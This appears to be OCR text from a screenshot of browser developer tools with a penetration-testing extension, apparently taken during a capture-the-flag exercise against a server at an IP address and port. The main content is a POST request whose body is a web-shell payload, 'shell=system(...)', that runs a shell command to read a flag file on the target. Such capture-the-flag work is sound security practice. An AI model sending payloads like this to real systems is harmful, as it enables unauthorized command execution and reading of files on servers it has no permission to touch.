 DevTools - 111.198.29.45:34372/
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://111.198.29.45:34372/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
shell=system('cat /var/www/html/flag.txt');